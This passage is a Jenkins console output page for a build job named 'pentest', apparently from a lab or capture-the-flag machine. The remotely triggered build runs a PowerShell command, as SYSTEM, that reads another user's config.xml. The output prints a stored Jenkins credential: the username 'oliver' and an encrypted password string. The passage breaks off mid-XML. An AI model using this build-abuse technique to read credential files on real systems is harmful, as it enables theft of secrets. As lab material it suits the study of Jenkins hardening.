 Dashboard pentest #8
Status
Changes
Console Output
View as plain text
View Build Information
Previous Build
Console Output
Started by remote host 10.10.16.9
Running as SYSTEM
Building in workspace C:\Users\oliver\AppData\Local\Jenkins\.jenkins\workspace\pentest
[pentest] $ cmd /c call C:\Users\oliver\AppData\Local\Temp\jenkins15798799366353864366.bat
C:\Users\oliver\AppData\Local\Jenkins\.jenkins\workspace\pentest>powershell -c cat ..\..\users\admin_17207690984073220035\config.xml
<?xml version='1.1' encoding='UTF-8'?>
<user>
<version>10</version>
<id>admin</id>
<fullName>admin</fullName>
<properties>
<com.cloudbees.plugins.credentials.UserCredentialsProvider_-UserCredentialsProperty plugin="credentials@2.6.1">
<domainCredentialsMap class="hudson.util.CopyOnWriteMap$Hash">
<entry>
<com.cloudbees.plugins.credentials.domains.Domain>
<specifications/>
</com.cloudbees.plugins.credentials.domains.Domain>
<java.util.concurrent.CopyOnWriteArrayList>
<com.cloudbees.plugins.credentials.impl.UsernamePasswordCredentialsImpl>
<id>320a60b9-1e5c-4399-8afe-44466c9cde9e</id>
<description></description>
<username>oliver</username>
<password>{AQAAABAAAAAQqU+m+mC6ZnLa0+yaanj2eBSbTk+h4P5omjKdwV17vcA=}</password>
<usernameSecret>false</usernameSecret>
</com.cloudbees.plugins.credentials.impl.UsernamePasswordCredentialsImpl>
</java.util.concurrent.CopyOnWriteArrayList>
</entry>
</domainCredentialsMap>
</com.cloudbees.plugins.credentials.UserCredentialsProvider_-UserCredentialsProperty>
<hudson.plugins.emailext.watching.EmailExtWatchAction_-UserProperty plugin="email-ext@2.84">
<triggers/>
</hudson.plugins.emailext.watching.EmailExtWatchAction_-UserProperty>
<hudson.model.MyViewsProperty>
<views>